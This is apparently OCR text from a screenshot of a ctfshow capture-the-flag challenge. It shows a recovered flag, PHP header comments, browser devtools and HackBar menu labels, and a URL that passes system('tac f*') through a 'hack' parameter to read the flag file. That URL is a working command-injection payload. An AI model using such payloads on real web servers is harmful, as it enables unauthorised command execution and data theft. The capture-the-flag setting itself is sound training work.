 u$flag="ctfshow{a8abaca7-dcb3-4be8-aeea-86af2770c293}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 # @Last Modified b
h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock + ... ?
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
https://4b767d6d-2a10-4d0c-8b9c-3132aeb0364d.challenge.ctf.show/1.php?hack=system('tac f*');